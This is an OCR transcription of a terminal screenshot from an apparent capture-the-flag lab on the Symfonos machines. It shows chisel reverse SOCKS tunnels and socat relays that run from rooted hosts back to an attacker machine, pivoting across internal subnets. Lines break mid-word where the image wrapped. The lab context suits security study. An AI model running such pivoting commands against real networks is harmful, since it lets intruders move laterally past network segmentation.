 10.0.2.4 Disconnected No target 40% 04:50 PM
❯ ./chisel server --reverse -p 8000
2024/06/22 15:49:50 server: Reverse tunnelling enabled
2024/06/22 15:49:50 server: Fingerprint c8MJH5C27x4iJy8a4JO/zgRTIn2s2MsKpZy5JDVwHv4=
2024/06/22 15:49:50 server: Listening on http://0.0.0.0:8000
2024/06/22 15:51:16 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
2024/06/22 16:50:42 server: session#19: tun: proxy#R:127.0.0.1:8888=>socks: Listening
root@symfonos:/home# ./chisel clien
t 10.0.2.4:8000 R:socks
2024/06/22 14:51:15 client: Connect
ing to ws://10.0.2.4:8000
2024/06/22 14:51:15 client: Connect
ed (Latency 311.286µs)
root@symfonos:/home# ls
chisel  helios  socat
root@symfonos:/home# ./socat TCP-LI
STEN:6666,fork TCP:10.0.2.4:7777
root@symfonos:~# cd /home
root@symfonos:/home# ls
chisel  helios  socat
root@symfonos:/home# ./socat TCP-LI
STEN:5555,fork TCP:10.2.2.7:3333
root@symfonos:/home# ./socat TCP-LI
STEN:3131,fork TCP:10.0.2.4:8000
root@symfonos2:~# ./chisel client 10.2.
2.6:3131 R:8888:socks
2024/06/22 15:50:40 client: Connecting
to ws://10.2.2.6:3131
2024/06/22 15:50:40 client: Connected (
Latency 2.377202ms)
Attack 10.0.2.4 Tunneling Symfonos-1 10.0.2.5 - 10.2.2.6 Symfonos-2 10.2.2.7 - 10.3.2.7